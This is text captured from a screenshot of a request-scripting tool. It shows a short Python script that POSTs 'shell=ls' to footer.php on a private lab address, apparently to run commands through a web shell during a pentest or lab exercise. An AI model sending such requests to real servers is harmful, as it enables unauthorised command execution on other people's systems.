 Reissue Request Scripter 6.0 - http://192.168.80.132/footer.php
Python (Requests)
1 import requests
2
3 session = requests.Session()
4
5 paramsPost = {"shell":"ls"}
6 headers = {"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","User-Agent":"Mozill
7 response = session.post("http://192.168.80.132/footer.php", data=paramsPost, headers=headers)
8
9 print("Status code:   %i" % response.status_code)
10 print("Response body: %s" % response.content)
11
12
Copy to clipboard Save to file Settings